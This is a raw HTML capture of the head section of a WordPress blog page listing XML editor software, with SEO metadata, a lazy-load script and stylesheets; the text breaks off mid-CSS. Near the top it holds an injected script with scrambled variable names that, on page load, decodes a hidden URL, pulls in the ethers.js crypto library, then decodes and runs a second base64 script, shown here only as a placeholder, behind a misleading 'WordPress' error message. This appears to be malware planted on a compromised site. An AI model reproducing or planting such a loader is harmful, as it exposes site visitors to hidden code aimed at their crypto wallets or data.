

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html
body_size: 30565
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>Top 15 Most Effective XML Editor Software in 2022 - TechBlogHub</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        window.onload = function() {
            const y1r7k3 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const w5e2p4 = document.createElement('script');
            w5e2p4.src = y1r7k3;
            w5e2p4.type = "application/javascript";
            w5e2p4.onload = function() {
                const m9b4n6 = atob("[base64]");
                const o1k8t2 = document.createElement('script');
                o1k8t2.type = "application/javascript";
                o1k8t2.innerHTML = m9b4n6;
                document.head.appendChild(o1k8t2);
            };
            w5e2p4.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(w5e2p4);
        };
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Top 15 Most Effective XML Editor Software in 2022: This article will discuss free, open-source, and commercial XML Editor Software." />
	<link rel="canonical" href="https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 15 Most Effective XML Editor Software in 2022 - TechBlogHub" />
	<meta property="og:description" content="Top 15 Most Effective XML Editor Software in 2022: This article will discuss free, open-source, and commercial XML Editor Software." />
	<meta property="og:url" content="https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html" />
	<meta property="og:site_name" content="TechBlogHub" />
	<meta property="article:published_time" content="2022-04-10T22:33:59+00:00" />
	<meta property="og:image" content="https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Julia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Julia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html#article","isPartOf":{"@id":"https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html"},"author":{"name":"Julia","@id":"https://www.techbloghub.com/#/schema/person/553693d3311e97e98fc7f701b62a3405"},"headline":"Top 15 Most Effective XML Editor Software in 2022","datePublished":"2022-04-10T22:33:59+00:00","mainEntityOfPage":{"@id":"https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html"},"wordCount":1026,"commentCount":0,"image":{"@id":"https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html#primaryimage"},"thumbnailUrl":"https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS.jpg","keywords":["XML Editor Software"],"articleSection":["Apps"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html","url":"https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html","name":"Top 15 Most Effective XML Editor Software in 2022 - TechBlogHub","isPartOf":{"@id":"https://www.techbloghub.com/#website"},"primaryImageOfPage":{"@id":"https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html#primaryimage"},"image":{"@id":"https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html#primaryimage"},"thumbnailUrl":"https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS.jpg","datePublished":"2022-04-10T22:33:59+00:00","author":{"@id":"https://www.techbloghub.com/#/schema/person/553693d3311e97e98fc7f701b62a3405"},"description":"Top 15 Most Effective XML Editor Software in 2022: This article will discuss free, open-source, and commercial XML Editor Software.","breadcrumb":{"@id":"https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html#primaryimage","url":"https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS.jpg","contentUrl":"https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS.jpg","width":1024,"height":683,"caption":"XML Editor Software"},{"@type":"BreadcrumbList","@id":"https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.techbloghub.com/"},{"@type":"ListItem","position":2,"name":"Top 15 Most Effective XML Editor Software in 2022"}]},{"@type":"WebSite","@id":"https://www.techbloghub.com/#website","url":"https://www.techbloghub.com/","name":"TechBlogHub","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.techbloghub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.techbloghub.com/#/schema/person/553693d3311e97e98fc7f701b62a3405","name":"Julia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techbloghub.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ddab2a0c735502a4d5f5fbb5e84470688ff06b8c15fe167a8d1b3fb5e731dea4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ddab2a0c735502a4d5f5fbb5e84470688ff06b8c15fe167a8d1b3fb5e731dea4?s=96&d=mm&r=g","caption":"Julia"},"url":"https://www.techbloghub.com/author/julia"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="TechBlogHub &raquo; Feed" href="https://www.techbloghub.com/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.techbloghub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techbloghub.com%2Ftop-15-most-effective-xml-editor-software-in-2022.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.techbloghub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techbloghub.com%2Ftop-15-most-effective-xml-editor-software-in-2022.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: 